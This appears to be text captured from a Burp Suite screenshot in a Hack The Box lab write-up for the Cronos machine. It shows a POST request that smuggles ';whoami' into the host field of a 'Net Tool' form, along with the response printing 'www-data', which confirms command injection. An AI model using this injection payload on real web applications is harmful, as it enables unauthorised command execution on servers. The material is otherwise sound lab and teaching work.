 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=rd56stovhuqv4smjvfp8o4d3f5
14 Upgrade-Insecure-Requests: 1
15
16 command=traceroute&host=8.8.8.8%3Bwhoami
we tried ;whoami and got a result
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
30 </body>
31
32 </html>
33
Search
0 highlights
Search
0 highlights
Done